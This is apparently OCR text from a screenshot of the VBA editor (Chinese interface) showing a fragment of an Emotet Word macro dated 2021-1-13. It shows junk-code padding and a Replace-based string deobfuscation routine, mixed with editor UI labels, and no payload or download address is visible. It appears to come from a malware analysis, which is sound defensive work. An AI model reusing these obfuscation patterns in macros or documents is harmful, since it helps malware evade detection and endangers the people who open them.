 Microsoft Visual Basic for Applications - 2021-1-13-Emotet - [Gx8fznt8p0b (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 232, 列 1
工程 - m?
(通用)
Cws3jiyt47ovpsrhug
m? (2021-1-13-Emote
Microsoft Word 对象
Kyl0l3rqw280c6ss
模块
Gx8fznt8p0b
P0_myy5fnenf
引用
Normal
Microsoft Word 对象
模块
Gx8fznt8p0b
NewMacros
P0_myy5fnenf
属性 - Gx8fznt8p0b
Gx8fznt8p0b 模块
按字母序 按分类序
(名称) Gx8fznt8p0b
dTSeMQG = vEHmFIM ^ (1 / 3)
If Fix(dTSeMQG) ^ 3 = vEHmFIM Then
MiKCE = True
ElseIf (Fix(dTSeMQG) + 1) ^ 3 = vEHmFIM Then
MiKCE = True
End If
XFTxEQJDN:
Xz0p6qe4s08b07kkt = Cws3jiyt47ovpsrhug(Hvdntqk_ku4y1u_)
GoTo RXvmIZQm
Set GDDUGJd = YjbuICHY
Dim GdxqnN As Double
GdxqnN = Fix(RXvmIZQm)
If GdxqnN <> RXvmIZQm Then Exit Function
Dim DqmzWgJHy As Double
DqmzWgJHy = GdxqnN ^ (1 / 3)
If Fix(DqmzWgJHy) ^ 3 = GdxqnN Then
NhxAGvAH = True
ElseIf (Fix(DqmzWgJHy) + 1) ^ 3 = GdxqnN Then
NhxAGvAH = True
End If
RXvmIZQm:
Ipls8rqp952u2lk1 = Xz0p6qe4s08b07kkt
GoTo gIKrmCJj
Set InptugrzA = rUIOAx
Dim UDFpCBJJ As Double
UDFpCBJJ = Fix(gIKrmCJj)
If UDFpCBJJ <> gIKrmCJj Then Exit Function
Dim zKEHRtJGG As Double
zKEHRtJGG = UDFpCBJJ ^ (1 / 3)
If Fix(zKEHRtJGG) ^ 3 = UDFpCBJJ Then
SrmTEEB = True
ElseIf (Fix(zKEHRtJGG) + 1) ^ 3 = UDFpCBJJ Then
SrmTEEB = True
End If
gIKrmCJj:
End Function
Function Cws3jiyt47ovpsrhug(Mhb7dz_hsybhf0ic7)
Cws3jiyt47ovpsrhug = Replace(Mhb7dz_hsybhf0ic7, "w]xm[v", H1kcw0gko9w6ta3y)
End Function
KEY
本地窗口
<准备>
表达式 值 类型